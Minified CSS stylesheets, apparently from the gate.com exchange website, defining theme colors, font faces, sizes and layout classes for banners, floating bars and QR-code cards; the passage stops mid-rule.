*{-webkit-tap-highlight-color:transparent}.left-uVydGd{color:var(--color-text-1);box-sizing:border-box;flex:1;align-items:center;margin-inline-end:8px;display:flex}.left-uVydGd svg{flex-shrink:0;font-size:40px;left:0}.infoText-KjQWhu{flex-direction:column;width:100%;margin:0 6px;display:flex;position:relative}.infoTextNewStyle-r0Hwno{margin:0 8px}.title-TYLgZ6{color:#fff;font-size:14px;font-weight:600;line-height:18px}.titleNewStyle-WntPVA{color:#070808;white-space:nowrap;text-overflow:ellipsis;line-height:21px;overflow:hidden}.subtitleContainer-lSGo5S{align-items:center;margin-top:3px;display:flex}.subtitle-IAjfLj{color:#84888c;font-size:12px;font-weight:400;line-height:16px;display:inline-block}.subtitleSmall-xGdHew{font-size:10px}.subTitleHighlight-TIMC25{color:#0068ff;font-weight:500}.closeIcon-h4PpEi{cursor:pointer;font-size:12px;position:absolute;top:-5px;right:-6px}.closeIconRtl-VK73Hg{right:unset;left:-6px}.closeIcon-h4PpEi svg{color:var(--color-icon-3);font-size:12px}.claimPerksContent-CEM5ia{text-align:center}.downloadLeft-ElvrM5{position:relative}.downloadWrapper-IC6HRL{z-index:9;box-sizing:border-box;background-color:#0b0c0d;background-size:contain;border-radius:8px;justify-content:space-between;align-items:center;width:auto;min-height:60px;padding:0 12px;display:flex;position:fixed;bottom:10px;left:8px;right:8px}.downloadWrapperNewStyle-yTk661{background-color:#fff;padding:8px 12px}.downloadWrapperTopSticky-J51iqI{border-bottom:.5px solid #484b51;border-radius:0;padding:8px 16px;position:sticky;top:0}.downloadWrapperTopSticky-J51iqI .closeIcon-h4PpEi{top:4px;right:4px}.downloadWrapperTopStickyRtl-STjtIz .closeIcon-h4PpEi{right:unset;left:4px}.downloadWrapperRtl-zhUGrs{background-position-x:left}button.downloadButton-yPDdLN{cursor:pointer;border:none;border-radius:99px;outline:none;font-weight:500}button.newStyle-sg_PqJ{min-width:72px;height:28px;padding:6px 8px;font-size:12px}button.oldStyle-w0Q63v{color:#0b0c0d;background-color:#f2f3f7;height:29px;padding:0 16px;font-size:14px}.floatingBarWrapper-sC6Ad4{background:var(--color-bg-secondary);box-sizing:border-box;justify-content:center;align-items:center;width:100%;display:flex}.floatingBarWrapperBusinessCompliance-ieX0_X{z-index:3;width:100%;position:fixed}.floatingBarWrapperPriority1-UbBciN{z-index:3}.floatingBarWrapperPriority2-bbw5L2{z-index:4}.floatingBarWrapperPriority3-IN4uXo{z-index:5}.floatingBarWrapperPriority4-FCckkc{z-index:6}.floatingBarContent-dvxKZu{color:var(--color-text-text-primary);justify-content:center;align-items:flex-start;gap:16px;width:100%;max-width:1200px;padding:10px;font-size:14px;font-weight:400;line-height:1.5;display:flex}.floatingBarContent-dvxKZu>div{flex-wrap:wrap;align-items:center;gap:8px;display:flex}.floatingBarContent-dvxKZu>div span{word-break:break-word;font-size:14px}.floatingBarLeft-pzNhmA{align-items:flex-start;column-gap:8px;display:flex}.floatingBarLeft-pzNhmA svg{cursor:pointer;width:13px;height:13px;color:var(--floating-bar-icon-color,var(--color-text-text-warning));flex-shrink:0;margin-top:5px}.floatingBarContent-dvxKZu a{color:var(--floating-bar-link-color,#4070ff);cursor:pointer;text-decoration:underline!important}.actionButton-pzc2AX,.floatingBarContent-dvxKZu svg{cursor:pointer;flex-shrink:0}.actionButton-pzc2AX{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary);border:none;border-radius:100px;justify-content:center;align-items:center;height:32px;margin-left:21px;padding:0 12px;font-size:14px;font-weight:500;display:flex}.actionButton-pzc2AX:hover{opacity:.8}.floatingBarWrapperUKOnly-yiRStu{position:unset!important}.floatingBarUKOnly-sWorf3{background-color:var(--color-cmpt-redfunct-bg)}.floatingBarUKOnly-sWorf3 a{font-weight:500}.floatingBarUKOnly-sWorf3 a,.floatingBarUKOnly-sWorf3 svg{color:var(--color-text-text-primary)}@media screen and (min-width:992px){.floatingBarUKOnly-sWorf3>div span{font-size:16px}}@media (min-width:768px){.floatingBarContent-dvxKZu{align-items:center}.floatingBarContent-dvxKZu>div{flex-wrap:nowrap;gap:32px}.actionButton-pzc2AX{margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/840c9eaa4b34b561.css
body_size: 7462
content:
@font-face{font-family:Gate_Sans;src:url(/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2);font-weight:400;font-display:swap}@font-face{font-family:Gate_Sans;src:url(/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2);font-weight:500;font-display:swap}@font-face{font-family:Gate_Sans;src:url(/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2);font-weight:600;font-display:swap}@font-face{font-family:Gate_Sans;src:url(/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2);font-weight:700;font-display:swap}.rounded-full{border-radius:9999px}.icon,.iconpark-icon{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}g.normal,path.normal{fill:#262933}.classic-dark g.normal,.classic-dark path.normal{fill:#fafafa}g.brand,path.brand{fill:#2354e6}.classic-dark g.brand,.classic-dark path.brand{fill:#38f}:root{--header-height:48px;--symbol-footer-height:48px;--color-brand-1:#2354e6;--color-brand-2:#1b41b2;--color-brand-3:#2354e6;--color-funct-1:#52ffb1;--color-funct-2:#03aa65;--color-funct-3:#e73828;--color-funct-4:#f7931a;--color-funct-5:#b523e6;--color-funct-6:#198cff;--color-funct-7:#f23030;--color-funct-8:#b22367;--color-funct-9:#00c7a6;--color-funct-10:#fe5533;--color-funct-11:#c99400;--color-other-1:#54e623;--color-other-2:#feb702;--color-other-3:#e62323;--color-other-4:#f21885;--color-other-5:#5322e6;--color-other-6:#16d9d9;--color-divider-1:#dadde5;--color-divider-2:#edeff2;--color-divider-3:#dce8fd;--color-divider-4:#b8bdcc;--color-divider-5:#e9ebf0;--color-neutral-1:#f2f3f7;--color-neutral-2:#f9f9f9;--color-neutral-3:#ebedf2;--color-neutral-4:#b8bfcc;--color-neutral-5:#f2f3f7;--color-neutral-6:#fff;--color-card-1:#f8f9fb;--color-card-2:#fff;--color-card-3:#fff;--color-card-4:#fff;--color-card-5:#fdfdfe;--color-card-6:#f5f5f7;--color-card-7:#f5f5f7;--color-bg-1:#fff;--color-bg-2:#fcfcfc;--color-bg-3:#f8f9fb;--color-bg-4:#000000a6;--color-bg-5:#f5f5f7;--color-text-1:#262933;--color-text-2:#2e384d;--color-text-3:#8e949e;--color-text-4:#d0d4db;--color-text-5:#2354e6;--color-text-6:#fff;--color-text-7:#b5b7bc;--color-text-8:#fff;--color-text-9:#2354e6;--color-text-10:#0b0c0d;--color-icon-1:#262933;--color-icon-2:#2e384d;--color-icon-3:#8e949e;--color-icon-4:#d0d4db;--color-icon-5:#2354e6;--color-icon-6:#fff;--color-icon-7:#b5b7bc;--color-icon-8:#fff;--color-icon-9:#2354e6;--color-gradient-1:linear-gradient(270deg,#54e623,#17e5a1);--color-gradient-2:linear-gradient(90deg,#5322e6,#2323e6);--color-gradient-3:linear-gradient(270deg,#17e5a1,#16d9d9);--color-gradient-4:linear-gradient(90deg,#ffec1a,#fa3);--color-gradient-5:linear-gradient(90deg,#16d9d9,#1979ff);--color-gradient-6:linear-gradient(90deg,#f21885,#e62323);--color-gradient-7:linear-gradient(90deg,#39f,#2354e6);--color-gradient-8:linear-gradient(90deg,#c2c5cc,#989fb3);--color-text-brand-yellow1:#262933;--color-text-brand-yellow2:#8f6c3f;--color-text-brand-yellow3:#0b0c0d;--color-cmpt-1:#fff;--color-cmpt-2:#f9f9f9;--color-cmpt-3:#fffcf3;--color-cmpt-4:#fff1f1;--color-cmpt-5:#f8f9fb;--color-cmpt-6:#262626;--color-cmpt-7:#eff5ff;--color-cmpt-8:#f2fffb;--color-cmpt-9:#262933;--color-cmpt-10:#f2f3f7;--color-cmpt-11:#edeff4;--color-cmpt-12:#ebfff3;--color-cmpt-13:#fff1eb;--color-cmpt-14:#fff1f1;--color-cmpt-15:#edf4ff;--color-cmpt-16:#363740;--color-cmpt-17:#f2f3f7;--color-cmpt-18:#eff5ff;--color-cmpt-19:#fff;--color-cmpt-20:#c0d7fd;--color-cmpt-21:#0068ff;--color-cmpt-22:#fffce8;--color-cmpt-23:#c0d7fd;--color-cmpt-24:#edf9ff;--color-pd-1:#f2495e;--color-pd-2:#1bb273;--color-pd-3:#fbe1e4;--color-pd-4:#ddf3eb;--color-pd-5:#c23a4b;--color-pd-6:#26996c;--color-pd-7:#19a66b;--color-blue-11:#182253;--color-blue-10:#203588;--color-blue-9:#2139ac;--color-blue-8:#2145d4;--color-blue-7:#2354e6;--color-blue-6:#3f78f2;--color-blue-5:#639cf7;--color-blue-4:#95bffb;--color-blue-3:#c0d7fd;--color-blue-2:#dce8fd;--color-blue-1:#eff5ff}:root .classic-dark{--color-brand-1:#2174ff;--color-brand-2:#095edc;--color-brand-3:#61a0ff;--color-funct-1:#52ffb1;--color-funct-2:#03aa65;--color-funct-3:#e73828;--color-funct-4:#f7931a;--color-funct-5:#b523e6;--color-funct-6:#198cff;--color-funct-7:#f23030;--color-funct-8:#b22367;--color-funct-9:#00c7a6;--color-funct-10:#fe5533;--color-other-1:#54e623;--color-other-2:#feb702;--color-other-3:#ff4c4c;--color-other-4:#f21885;--color-other-5:#5322e6;--color-other-6:#16d9d9;--color-divider-1:#4f4f4f;--color-divider-2:#2e2e2e;--color-divider-3:#2e2e2e;--color-divider-4:#4f4f4f;--color-divider-5:#424242;--color-neutral-1:#353638;--color-neutral-2:#262626;--color-neutral-3:#2e2e2e;--color-neutral-4:#8c8c8c;--color-neutral-5:#262626;--color-neutral-6:#262626;--color-card-1:#1f1f1f;--color-card-2:#141414;--color-card-3:#1f1f1f;--color-card-4:#1a1a1a;--color-card-5:#2e2e2e;--color-card-6:#262626;--color-card-7:#2e2e2e;--color-bg-1:#141414;--color-bg-2:#0f0f0f;--color-bg-3:#141414;--color-bg-4:#000000a6;--color-bg-5:#0f0f0f;--color-text-1:#fafafa;--color-text-2:#bfbfbf;--color-text-3:#8c8c8c;--color-text-4:#6d6d6d;--color-text-5:#61a0ff;--color-text-6:#fafafa;--color-text-7:#6d6d6d;--color-text-8:#262626;--color-text-9:#fafafa;--color-text-10:#0b0c0d;--color-icon-1:#fafafa;--color-icon-2:#bfbfbf;--color-icon-3:#8c8c8c;--color-icon-4:#6d6d6d;--color-icon-5:#61a0ff;--color-icon-6:#fafafa;--color-icon-7:#6d6d6d;--color-icon-8:#262626;--color-icon-9:#fafafa;--color-gradient-1:linear-gradient(270deg,#54e623,#17e5a1);--color-gradient-2:linear-gradient(90deg,#5322e6,#2323e6);--color-gradient-3:linear-gradient(270deg,#17e5a1,#16d9d9);--color-gradient-4:linear-gradient(90deg,#ffec1a,#fa3);--color-gradient-5:linear-gradient(90deg,#16d9d9,#1979ff);--color-gradient-6:linear-gradient(90deg,#f21885,#e62323);--color-gradient-7:linear-gradient(90deg,#39f,#2354e6);--color-gradient-8:linear-gradient(90deg,#adb5cc,#8691b3);--color-text-brand-yellow1:#dfcda7;--color-text-brand-yellow2:#ffdd9c;--color-text-brand-yellow3:#cab29a;--color-cmpt-1:#353638;--color-cmpt-2:#353638;--color-cmpt-3:#27272b;--color-cmpt-4:#291e2a;--color-cmpt-5:#1f1f1f;--color-cmpt-6:#383f4d;--color-cmpt-7:#203040;--color-cmpt-8:#24332e;--color-cmpt-9:#fafafa;--color-cmpt-10:#262830;--color-cmpt-11:#2e2e2e;--color-cmpt-12:#002217;--color-cmpt-13:#2f1814;--color-cmpt-14:#2d1114;--color-cmpt-15:#182253;--color-cmpt-16:#1f1f1f;--color-cmpt-17:#262626;--color-cmpt-18:#1a1a1a;--color-cmpt-19:#5e6fac;--color-cmpt-20:#203588;--color-cmpt-21:#0068ff;--color-cmpt-22:#352b19;--color-cmpt-23:#2174ff;--color-cmpt-24:#0e2f5d;--color-pd-1:#f2495e;--color-pd-2:#30bf87;--color-pd-3:#2b171b;--color-pd-4:#162621;--color-pd-5:#c23a4b;--color-pd-6:#26996c;--color-pd-7:#30bf87;--color-blue-11:#182253;--color-blue-10:#203588;--color-blue-9:#2139ac;--color-blue-8:#2145d4;--color-blue-7:#2354e6;--color-blue-6:#3f78f2;--color-blue-5:#639cf7;--color-blue-4:#95bffb;--color-blue-3:#c0d7fd;--color-blue-2:#dce8fd;--color-blue-1:#eff5ff}:root{--color-core-neutral-white:#fff;--color-core-neutral-1:#fafafa;--color-core-neutral-2:#f2f3f4;--color-core-neutral-3:#dfe0e2;--color-core-neutral-4:#c4c7ca;--color-core-neutral-5:#a0a3a7;--color-core-neutral-6:#84888c;--color-core-neutral-7:#484b51;--color-core-neutral-8:#303236;--color-core-neutral-9:#18191b;--color-core-neutral-10:#131516;--color-core-neutral-11:#1f2023;--color-core-neutral-12:#070808;--color-core-brand-1:#ebf6ff;--color-core-brand-2:#a3d4ff;--color-core-brand-3:#7abdff;--color-core-brand-4:#52a3ff;--color-core-brand-5:#247cff;--color-core-brand-6:#0068ff;--color-core-brand-7:#004fd9;--color-core-brand-8:#003cb3;--color-core-brand-9:#002a8c;--color-core-brand-10:#232840;--color-core-greentrade-1:#eaf9eb;--color-core-greentrade-2:#c5fae0;--color-core-greentrade-3:#adedce;--color-core-greentrade-4:#80e0b5;--color-core-greentrade-5:#57d4a0;--color-core-greentrade-6:#2bc287;--color-core-greentrade-7:#20a174;--color-core-greentrade-8:#127a59;--color-core-greentrade-9:#08543f;--color-core-greentrade-10:#092117;--color-core-redtrade-1:#feeeed;--color-core-redtrade-2:#ffc7c8;--color-core-redtrade-3:#ff9ea3;--color-core-redtrade-4:#ff7581;--color-core-redtrade-5:#fc5b6f;--color-core-redtrade-6:#f74b60;--color-core-redtrade-7:#d6364e;--color-core-redtrade-8:#b0233d;--color-core-redtrade-9:#8a152e;--color-core-redtrade-10:#341c1d;--color-core-greenfunct-1:#eaf9eb;--color-core-greenfunct-2:#d5f3d7;--color-core-greenfunct-3:#aae7ae;--color-core-greenfunct-4:#80da86;--color-core-greenfunct-5:#55ce5d;--color-core-greenfunct-6:#2bc235;--color-core-greenfunct-7:#229b2a;--color-core-greenfunct-8:#1a7420;--color-core-greenfunct-9:#0d3a10;--color-core-greenfunct-10:#072108;--color-core-redfunct-1:#feeeed;--color-core-redfunct-2:#fddedb;--color-core-redfunct-3:#fcbdb7;--color-core-redfunct-4:#fa9b93;--color-core-redfunct-5:#f97a6f;--color-core-redfunct-6:#f7594b;--color-core-redfunct-7:#cb483c;--color-core-redfunct-8:#9e372d;--color-core-redfunct-9:#5c1d17;--color-core-redfunct-10:#2f0c08;--color-core-orange-1:#fff4e3;--color-core-orange-2:#ffecd4;--color-core-orange-3:#ffdfbd;--color-core-orange-4:#ffc894;--color-core-orange-5:#ffae6b;--color-core-orange-6:#ff9447;--color-core-orange-7:#d96f2e;--color-core-orange-8:#b3511d;--color-core-orange-9:#8c370f;--color-core-orange-10:#331405;--color-core-yellow-1:#fffde6;--color-core-yellow-2:#fff9cc;--color-core-yellow-3:#fff4b3;--color-core-yellow-4:#fee367;--color-core-yellow-5:#fed335;--color-core-yellow-6:#febe00;--color-core-yellow-7:#ce9400;--color-core-yellow-8:#9d6900;--color-core-yellow-9:#6f4600;--color-core-yellow-10:#593500;--color-core-alpha-black-0:#0000;--color-core-alpha-black-10:#0000001a;--color-core-alpha-black-20:#0003;--color-core-alpha-black-30:#0000004d;--color-core-alpha-black-40:#0006;--color-core-alpha-black-50:#00000080;--color-core-alpha-black-60:#0009;--color-core-alpha-black-70:#000000b2;--color-core-alpha-black-80:#000c;--color-core-alpha-black-90:#000000e5;--color-core-alpha-black-100:#000;--color-core-alpha-white-0:#fff0;--color-core-alpha-white-10:#ffffff1a;--color-core-alpha-white-20:#fff3;--color-core-alpha-white-30:#ffffff4d;--color-core-alpha-white-40:#fff6;--color-core-alpha-white-50:#ffffff80;--color-core-alpha-white-60:#fff9;--color-core-alpha-white-70:#ffffffb2;--color-core-alpha-white-80:#fffc;--color-core-alpha-white-90:#ffffffe5;--color-core-alpha-white-100:#fff;--color-core-neutral-1-1:#f5f6f7;--color-core-alpha-bg-0:#07080800;--color-core-alpha-popup-0:#13151600;--color-core-alpha-popup-70:#131516b2;--color-core-alpha-greentrade-0:#2bc28700;--color-core-alpha-redtrade-0:#f74b6000;--color-core-promotion-green:#a7f757;--color-core-promotion-blue:#16d9d9;--color-core-alpha-message-n-1:#fafafa00;--color-core-alpha-message-redfunct-1:#feeeed00;--color-core-alpha-message-redfunct-10:#2f0c0800;--color-core-promotion-aqua:#8ffcde;--color-core-neutral-2-1:#ebeced;--color-core-vipfunct-1:#ffedd6;--color-core-vipfunct-2:#dfcda7;--color-core-neutral-2-2:#f2f3f4;--color-core-neutral-2-3:#f2f3f4;--color-core-vipfunct-3:#ffdd9c;--color-core-vipfunct-4:#cab29a;--color-core-vipfunct-5:#d1ab79;--color-core-vipfunct-6:#513d32;--color-core-vipfunct-7:#292726;--color-core-promotion-cyan:#89eff6;--color-link-default:#0068ff;--color-cmpt-button-soft:#f5f6f7;--color-line-gutter-gutter:#dfe0e2;--color-bg-secondary:#fafafa;--color-bg-primary:#fff;--color-text-text-primary:#070808;--color-function-trade-sell:#f74b60;--color-bg-tertiary:#f2f3f4;--color-bg-inverse-primary:#070808;--color-bg-mask:#00000080;--color-bg-quaternary:#dfe0e2;--color-bg-inverse-secondary:#18191b;--color-bg-inverse-tertiary:#1f2023;--color-text-text-secondary:#84888c;--color-text-text-tertiary:#a0a3a7;--color-text-text-brand:#0068ff;--color-text-always-white:#fff;--color-text-text-disable:#c4c7ca;--color-text-inverse-primary:#fff;--color-text-always-black:#070808;--color-link-pressed:#004fd9;--color-link-disable:#7abdff;--color-text-text-success:#2bc235;--color-text-text-error:#f7594b;--color-text-text-warning:#ff9447;--color-function-tag-primary:#a7f757;--color-function-hot:#f7594b;--color-function-star:#febe00;--color-line-border-subtle:#f2f3f4;--color-line-divider-divider:#f2f3f4;--color-line-divider-short-divider:#c4c7ca;--color-line-border-strong:#dfe0e2;--color-cmpt-component-hover:#f5f6f7;--color-cmpt-button-soft-active:#dfe0e2;--color-cmpt-input:#f5f6f7;--color-cmpt-button-soft-disable:#f5f6f7;--color-layer-1:#fff;--color-layer-active:#fff;--color-layer-3:#fff;--color-layer-2:#f2f3f4;--color-text-text-tips:#c4c7ca;--color-text-brand-white:#0068ff;--color-cmpt-input-disabled:#f5f6f7;--color-cmpt-orange-bg:#fff4e3;--color-cmpt-redfunct-bg:#feeeed;--color-cmpt-tooltip-toast:#303236;--color-cmpt-bluefunct-bg:#ebf6ff;--color-cmpt-select-bg:#fff;--color-cmpt-tag-gray:#f5f6f7;--color-cmpt-greenfunct-bg:#eaf9eb;--color-cmpt-message-bg:#303236;--color-cmpt-switch-disable:#dfe0e2;--color-cmpt-switch-disable-bg:#a0a3a7;--color-cmpt-highlight-bg:#a7f75780;--color-cmpt-chatting-bg:#ebf6ff;--color-function-trade-buy:#2bc287;--color-function-trade-sell-soft:#feeeed;--color-function-trade-buy-soft:#eaf9eb;--color-function-trade-sell-active:#d6364e;--color-function-trade-buy-active:#20a174;--color-function-trade-buy-disabled:#adedce;--color-function-trade-sell-disabled:#ff9ea3;--color-cmpt-checkbox-dis-active:#dfe0e2;--color-cmpt-checkbox-dis-inactive:#f2f3f4;--color-cmpt-switch-inactive-dis:#fafafa;--color-cmpt-gradient-bg-0:#fff0;--color-cmpt-gradient-bg-100:#fff;--color-cmpt-gradient-popup-0:#fff0;--color-cmpt-gradient-popup-100:#fff;--color-cmpt-header-bg-50:#ffffff80;--color-cmpt-btn-white-dis-bg:#303236;--color-cmpt-btn-white-pressed-txt:#a0a3a7;--color-cmpt-btn-white-dis-txt:#84888c;--color-cmpt-slider-inactive-line:#dfe0e2;--color-cmpt-share-footer-bg:#f2f3f4;--color-icon-icon-primary:#303236;--color-icon-icon-secondary:#484b51;--color-icon-icon-tertiary:#84888c;--color-icon-icon-quaternary:#a0a3a7;--color-bg-always-white:#fff;--color-bg-always-black:#070808;--color-function-success:#2bc235;--color-function-success-active:#229b2a;--color-function-success-disabled:#aae7ae;--color-function-success-soft:#eaf9eb;--color-function-brand:#0068ff;--color-function-brand-active:#004fd9;--color-function-brand-disabled:#7abdff;--color-cmpt-gradient-popup-70:#ffffffb2;--color-cmpt-gradient-red-0:#f74b6000;--color-cmpt-gradient-red-100:#f74b60;--color-cmpt-gradient-green-0:#2bc28700;--color-cmpt-gradient-green-100:#2bc287;--color-cmpt-gradient-inverse-bg-0:#07080800;--color-cmpt-gradient-inverse-bg-100:#070808;--color-cmpt-carousel-bg:#0000001a;--color-cmpt-gradient-bg-20:#fff3;--color-cmpt-component-active:#303236;--color-cmpt-button-primary:#303236;--color-cmpt-notification:#fff;--color-layer-4:#f2f3f4;--color-chart-chart-1:#fc5b6f;--color-chart-chart-2:#ff9ea3;--color-chart-chart-3:#57d4a0;--color-chart-chart-4:#adedce;--color-chart-chart-5:#0068ff;--color-chart-chart-6:#16d9d9;--color-chart-chart-7:#070808;--color-chart-chart-8:#dfe0e2;--color-chart-chart-9:#febe00;--color-cmpt-gradient-redbg-0:#feeeed00;--color-line-divider-strong:#f2f3f4;--color-cmpt-button-soft-hover:#f2f3f4;--color-card-on-layer-1:#fafafa;--color-card-on-layer-3:#fafafa;--color-function-vip-bg:#ffedd6;--color-function-vip-text:#070808;--color-cmpt-tag-gray-in-layer:#f2f3f4;--color-cmpt-tag-gray-in-secondary:#ebeced;--color-cmpt-tag-orange-in-secondary:#ffecd4;--color-cmpt-tag-green-in-secondary:#d5f3d7;--color-cmpt-tag-active:#89eff6}:root .classic-dark{--color-link-default:#247cff;--color-cmpt-button-soft:#303236;--color-line-gutter-gutter:#1f2023;--color-bg-secondary:#131516;--color-bg-primary:#070808;--color-text-text-primary:#fff;--color-function-trade-sell:#f74b60;--color-bg-tertiary:#18191b;--color-bg-inverse-primary:#fff;--color-bg-mask:#000000b2;--color-bg-quaternary:#484b51;--color-bg-inverse-secondary:#fafafa;--color-bg-inverse-tertiary:#f2f3f4;--color-text-text-secondary:#a0a3a7;--color-text-text-tertiary:#84888c;--color-text-text-brand:#247cff;--color-text-always-white:#fff;--color-text-text-disable:#484b51;--color-text-inverse-primary:#070808;--color-text-always-black:#070808;--color-link-pressed:#004fd9;--color-link-disable:#002a8c;--color-text-text-success:#2bc235;--color-text-text-error:#f7594b;--color-text-text-warning:#ffae6b;--color-function-tag-primary:#a7f757;--color-function-hot:#f7594b;--color-function-star:#febe00;--color-line-border-subtle:#1f2023;--color-line-divider-divider:#1f2023;--color-line-divider-short-divider:#484b51;--color-line-border-strong:#484b51;--color-cmpt-component-hover:#1f2023;--color-cmpt-button-soft-active:#484b51;--color-cmpt-input:#1f2023;--color-cmpt-button-soft-disable:#1f2023;--color-layer-1:#131516;--color-layer-active:#484b51;--color-layer-3:#1f2023;--color-layer-2:#1f2023;--color-text-text-tips:#484b51;--color-text-brand-white:#fff;--color-cmpt-input-disabled:#18191b;--color-cmpt-orange-bg:#331405;--color-cmpt-redfunct-bg:#2f0c08;--color-cmpt-tooltip-toast:#303236;--color-cmpt-bluefunct-bg:#232840;--color-cmpt-select-bg:#303236;--color-cmpt-tag-gray:#1f2023;--color-cmpt-greenfunct-bg:#072108;--color-cmpt-message-bg:#303236;--color-cmpt-switch-disable:#1f2023;--color-cmpt-switch-disable-bg:#484b51;--color-cmpt-highlight-bg:#a7f75780;--color-cmpt-chatting-bg:#002a8c;--color-function-trade-buy:#2bc287;--color-function-trade-sell-soft:#341c1d;--color-function-trade-buy-soft:#092117;--color-function-trade-sell-active:#d6364e;--color-function-trade-buy-active:#20a174;--color-function-trade-buy-disabled:#127a59;--color-function-trade-sell-disabled:#8a152e;--color-cmpt-checkbox-dis-active:#484b51;--color-cmpt-checkbox-dis-inactive:#18191b;--color-cmpt-switch-inactive-dis:#84888c;--color-cmpt-gradient-bg-0:#07080800;--color-cmpt-gradient-bg-100:#070808;--color-cmpt-gradient-popup-0:#13151600;--color-cmpt-gradient-popup-100:#131516;--color-cmpt-header-bg-50:#00000080;--color-cmpt-btn-white-dis-bg:#18191b;--color-cmpt-btn-white-pressed-txt:#a0a3a7;--color-cmpt-btn-white-dis-txt:#84888c;--color-cmpt-slider-inactive-line:#303236;--color-cmpt-share-footer-bg:#f2f3f4;--color-icon-icon-primary:#fff;--color-icon-icon-secondary:#c4c7ca;--color-icon-icon-tertiary:#a0a3a7;--color-icon-icon-quaternary:#84888c;--color-bg-always-white:#fff;--color-bg-always-black:#070808;--color-function-success:#2bc235;--color-function-success-active:#55ce5d;--color-function-success-disabled:#1a7420;--color-function-success-soft:#072108;--color-function-brand:#0068ff;--color-function-brand-active:#004fd9;--color-function-brand-disabled:#232840;--color-cmpt-gradient-popup-70:#131516b2;--color-cmpt-gradient-red-0:#f74b6000;--color-cmpt-gradient-red-100:#f74b60;--color-cmpt-gradient-green-0:#2bc28700;--color-cmpt-gradient-green-100:#2bc287;--color-cmpt-gradient-inverse-bg-0:#fff0;--color-cmpt-gradient-inverse-bg-100:#fff;--color-cmpt-carousel-bg:#fff3;--color-cmpt-gradient-bg-20:#0003;--color-cmpt-component-active:#fff;--color-cmpt-button-primary:#fff;--color-cmpt-notification:#1f2023;--color-layer-4:#303236;--color-chart-chart-1:#fc5b6f;--color-chart-chart-2:#ff9ea3;--color-chart-chart-3:#57d4a0;--color-chart-chart-4:#adedce;--color-chart-chart-5:#247cff;--color-chart-chart-6:#16d9d9;--color-chart-chart-7:#fff;--color-chart-chart-8:#303236;--color-chart-chart-9:#febe00;--color-cmpt-gradient-redbg-0:#2f0c0800;--color-line-divider-strong:#303236;--color-cmpt-button-soft-hover:#484b51;--color-card-on-layer-1:#1f2023;--color-card-on-layer-3:#303236;--color-function-vip-bg:#292726;--color-function-vip-text:#d1ab79;--color-cmpt-tag-gray-in-layer:#303236;--color-cmpt-tag-gray-in-secondary:#303236;--color-cmpt-tag-orange-in-secondary:#8c370f;--color-cmpt-tag-green-in-secondary:#0d3a10;--color-cmpt-tag-active:#89eff6}.rise-green-body{--color-increase:var(--color-function-trade-buy);--color-decrease:var(--color-function-trade-sell)}.rise-red-body{--color-increase:var(--color-function-trade-sell);--color-decrease:var(--color-function-trade-buy)}:root{--size-0:0px;--size-1:1px;--size-2:2px;--size-4:4px;--size-6:6px;--size-8:8px;--size-10:10px;--size-12:12px;--size-16:16px;--size-20:20px;--size-24:24px;--size-32:32px;--size-40:40px;--size-48:48px;--size-56:56px;--size-64:64px;--size-80:80px;--size-96:96px;--size-112:112px;--size-128:128px;--size-144:144px;--size-160:160px;--size-176:176px;--size-192:192px;--size-208:208px;--size-224:224px;--size-240:240px;--size-256:256px;--size-288:288px;--size-320:320px;--size-384:384px}@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px}}@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px}}@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px}}.root-J_9yVn{background:var(--color-layer-1);box-sizing:border-box;text-align:center;border-radius:12px;justify-content:center;align-items:flex-start;padding:20px 24px;display:flex}.variantLine-B02xYj{border:1px solid var(--color-line-border-subtle)}.variantShadow-ga8Wjs{box-shadow:0 4px 14px #00000014}.variantHorizontal-YvUkGQ{border-radius:none;padding:0;display:block}.inner-mbEKM7{flex-direction:column;justify-content:center;align-items:center;gap:12px;width:100%;display:flex}.innerHorizontal-vRQyl0{justify-content:flex-start;align-items:stretch;gap:24px;width:100%;display:flex}.headerWrap-JzC7nv{flex-direction:column;align-items:flex-start;gap:4px;width:100%;display:flex}.variantHorizontal-YvUkGQ .headerWrap-JzC7nv{flex-direction:column-reverse;gap:8px}.titleRow-O5epPh{justify-content:center;align-items:center;gap:4px;width:100%;display:flex}.variantHorizontal-YvUkGQ .titleRow-O5epPh{justify-content:flex-start}.title-cNpNOi{color:var(--color-text-text-primary);font-size:18px;font-weight:600;line-height:1.3}.variantHorizontal-YvUkGQ .title-cNpNOi{font-size:24px}.titleHighlight-aTEfqM{color:var(--color-text-text-brand)}.subtitle-VttClv{width:100%;color:var(--color-text-text-primary);justify-content:center;align-items:center;font-size:14px;font-weight:600;line-height:1.3;display:flex}.variantHorizontal-YvUkGQ .subtitle-VttClv{color:var(--color-text-text-secondary);justify-content:flex-start;font-size:16px;font-weight:400}.qrWrapper-fz2eNL{justify-content:center;align-items:center;width:auto;height:auto;display:flex}.variantHorizontal-YvUkGQ .qrWrapper-fz2eNL{border:1px solid var(--color-line-border-strong);box-sizing:border-box;border-radius:16px;padding:20px}.moreBtn-cUix9Z{text-align:center;box-sizing:border-box;background:var(--color-cmpt-button-soft);width:100%;min-height:36px;color:var(--color-text-text-primary);cursor:pointer;border-radius:99px;justify-content:center;align-items:center;padding:0 16px;font-size:14px;font-weight:500;line-height:1.3;display:flex}.moreBtn-cUix9Z:hover{background:var(--color-cmpt-button-soft-active)}.variantHorizontal-YvUkGQ 